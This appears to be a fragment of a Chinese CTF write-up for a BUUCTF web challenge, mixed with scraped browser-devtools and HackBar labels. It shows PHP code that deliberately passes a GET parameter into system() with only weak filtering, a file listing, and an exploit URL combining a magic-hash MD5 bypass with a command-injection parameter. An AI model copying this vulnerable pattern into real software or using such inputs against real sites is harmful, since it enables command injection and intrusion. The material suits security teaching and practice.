 $get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
404.html fAke_f1agggg.php fl4g.php img.jpg
index.php robots.txt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://7868e522-9bbb-475a-91e0-187791a0afe0.node5.buuoj.cn:81//fl4g.php?num=2e4&md5=0e215962017&get_flag=ls